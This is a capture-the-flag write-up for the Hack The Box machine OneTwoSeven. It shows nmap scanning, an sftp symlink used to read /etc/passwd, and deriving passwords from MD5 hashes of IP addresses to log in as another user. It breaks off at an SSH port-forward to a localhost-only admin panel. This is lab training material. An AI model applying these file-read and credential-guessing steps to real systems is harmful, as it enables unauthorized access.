Hack The Box - OneTwoSeven
Hack The Box - OneTwoSeven
Quick Summary
Hey guys today OneTwoSeven retired and here’s my write-up about it. It was a very special box and I enjoyed every part of it, especially the apt man in the middle attack part. Definitely one of my favorite boxes. It’s a Linux box and its ip is 10.10.10.133, I added it to /etc/hosts as onetwoseven.htb. Let’s jump right in !

Nmap
As always we will start with nmap to scan for open ports and services :
nmap -sV -sT -sC onetwoseven.htb

Only http on port 80 and ssh.
Web Enumeration
By going to http://onetwoseven.htb we see this nice website :

There’s a sign-up button, and some other info :




So now we know that sftp is running, and we also know that if we tried to bruteforce anything we’ll get banned.
If we look at the navigation bar we can see 3 pages :

Home is where we are, statistics just shows stuff like up-time, banned ip addresses etc.., there’s a page titled Admin and it’s disabled, let’s look at the html source :
<!-- Only enable link if access from trusted networks admin/20190212 -->
<!-- Added localhost admin/20190214 -->
<li class="nav-item"><a id="adminlink" class="nav-link disabled" href="http://onetwoseven.htb:60080/">Admin</a></li>
Admin’s page is on port 60080 and it’s only accessible from localhost, so we can skip that for now.
I clicked on the sign-up button and got this page :

We have credentials for sftp : ots-5MWI1ZmI : f991b5fb
and we also have a personal home page (http://onetwoseven.htb/~ots-5MWI1ZmI/) which looks like this :

<!DOCTYPE html>
<html>
<head>
<title>Nothing here.</title>
<style>body { margin:0; padding:0; background:url("/dist/img/abstract-architecture-attractive-988873.jpg") no-repeat center center fixed; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; }</style>
</head>
<body></body>
</html>
SFTP, User Flag
With the sftp credentials we have we can access the root directory of our home page :
root@kali:~/Desktop/HTB/boxes/onetwoseven# sftp ots-5MWI1ZmI@onetwoseven.htb
ots-5MWI1ZmI@onetwoseven.htb's password:
Connected to ots-5MWI1ZmI@onetwoseven.htb.
sftp> ls
public_html
sftp> ls -la
drwxr-xr-x 3 0 0 4096 Aug 29 19:57 .
drwxr-xr-x 3 0 0 4096 Aug 29 19:57 ..
drwxr-xr-x 2 1010 1010 4096 Feb 15 2019 public_html
sftp> pwd
Remote working directory: /
sftp> cd public_html
sftp> ls -la
drwxr-xr-x 2 1010 1010 4096 Feb 15 2019 .
drwxr-xr-x 3 0 0 4096 Aug 29 19:57 ..
-rw-r--r-- 1 1010 1010 349 Feb 15 2019 index.html
sftp>
You may wonder why we didn’t see an open port for sftp, that’s because sftp runs on top of ssh by default, check this.
I created a php test file and uploaded it :
<?php
echo 'test';
?>
sftp> put test.php
Uploading test.php to /public_html/test.php
test.php 100% 22 0.1KB/s 00:00
sftp>
Unfortunately it will respond with 403 to any uploaded php file :

I checked the commands list of sftp and saw that I can create symlinks with symlink :
sftp> help
Available commands:
bye Quit sftp
cd path Change remote directory to 'path'
chgrp grp path Change group of file 'path' to 'grp'
chmod mode path Change permissions of file 'path' to 'mode'
chown own path Change owner of file 'path' to 'own'
df [-hi] [path] Display statistics for current directory or
filesystem containing 'path'
exit Quit sftp
get [-afPpRr] remote [local] Download file
reget [-fPpRr] remote [local] Resume download file
reput [-fPpRr] [local] remote Resume upload file
help Display this help text
lcd path Change local directory to 'path'
lls [ls-options [path]] Display local directory listing
lmkdir path Create local directory
ln [-s] oldpath newpath Link remote file (-s for symlink)
lpwd Print local working directory
ls [-1afhlnrSt] [path] Display remote directory listing
lumask umask Set local umask to 'umask'
mkdir path Create remote directory
progress Toggle display of progress meter
put [-afPpRr] local [remote] Upload file
pwd Display remote working directory
quit Quit sftp
rename oldpath newpath Rename remote file
rm path Delete remote file
rmdir path Remove remote directory
symlink oldpath newpath Symlink remote file
version Show SFTP version
!command Execute 'command' in local shell
! Escape to local shell
? Synonym for help
sftp>
So I tried to create a symlink to /etc/passwd and it worked :
sftp> symlink /etc/passwd passwd
sftp> ls -la
drwxr-xr-x 2 1010 1010 4096 Aug 29 20:14 .
drwxr-xr-x 3 0 0 4096 Aug 29 19:57 ..
-rw-r--r-- 1 1010 1010 349 Feb 15 2019 index.html
lrwxrwxrwx 1 1010 1010 11 Aug 29 20:14 passwd
sftp>

As you can see there’s a user with localhost’s ip, that can be helpful but we need to know his password, we already got the username : ots-yODc2NGQ.
I wanted to know how usernames were generated so I made some assumptions and tested them.
Usernames were following the same pattern which was ots- then a base-64 encoded string , I tried to decode the string from my username (5MWI1ZmI) but I got nothing readable, so I tried to encode my password (f991b5fb) :
root@kali:~/Desktop/HTB/boxes/onetwoseven# echo f991b5fb | base64
Zjk5MWI1ZmIK
So the string in usernames is part of the base-64 encoded password, but how these password are generated in the first place ? my password looked like hex but after decoding it I got nothing readable so I guessed it might be a part of an md5 hash, but what hash ? I tried the md5 hash of my ip :
root@kali:~/Desktop/HTB/boxes/onetwoseven# python
Python 2.7.16 (default, Apr 6 2019, 01:42:57)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from hashlib import md5
>>> print md5("10.10.xx.xx").hexdigest()
f991b5fbxxxxxxxxxxxxxxxxxxxxxxxx
>>>
So passwords are just the first 8 chars of the ip’s md5 hash, now we can generate the password for ots-yODc2NGQ based on the same idea :
>>> print md5("127.0.0.1").hexdigest()
f528764d624db129b32c21fbca0cb8d6
>>>
ots-yODc2NGQ : f528764d , let’s try it :
root@kali:~/Desktop/HTB/boxes/onetwoseven# sftp ots-yODc2NGQ@onetwoseven.htb
ots-yODc2NGQ@onetwoseven.htb's password:
Connected to ots-yODc2NGQ@onetwoseven.htb.
sftp> ls -la
drwxr-xr-x 3 0 0 4096 Feb 15 2019 .
drwxr-xr-x 3 0 0 4096 Feb 15 2019 ..
drwxr-xr-x 2 999 999 4096 Feb 15 2019 public_html
-r--r----- 1 0 999 33 Feb 15 2019 user.txt
sftp> get user.txt
Fetching /user.txt to user.txt
/user.txt 100% 33 0.2KB/s 00:00
sftp>

We owned user.
Admin panel, Arbitrary File Upload, RCE
I tried ssh but I got this message :
root@kali:~/Desktop/HTB/boxes/onetwoseven# ssh ots-yODc2NGQ@onetwoseven.htb
ots-yODc2NGQ@onetwoseven.htb's password:
This service allows sftp connections only.
Connection to onetwoseven.htb closed.
However we can still use it to forward ports, let’s forward port 60080 :
root@kali:~/Desktop/HTB/boxes/onetwoseven# ssh -nNT -L 60080:127.0.0.1:60080 ots-yODc2NGQ@onetwoseven.htb
ots-yODc2NGQ@onetwoseven.htb's password:
